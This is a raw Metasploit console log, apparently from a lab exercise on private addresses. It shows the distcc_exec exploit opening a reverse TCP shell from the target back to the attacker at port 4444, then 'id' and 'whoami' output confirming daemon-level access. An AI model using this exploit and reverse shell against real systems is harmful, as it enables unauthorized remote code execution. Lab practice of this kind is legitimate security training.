 msf exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.56.1:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 7PXv1FAE0lgUx4NL;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "7PXv1FAE0lgUx4NL\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.99:60254) at
 2018-04-27 18:58:42 +0800
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
whoami
daemon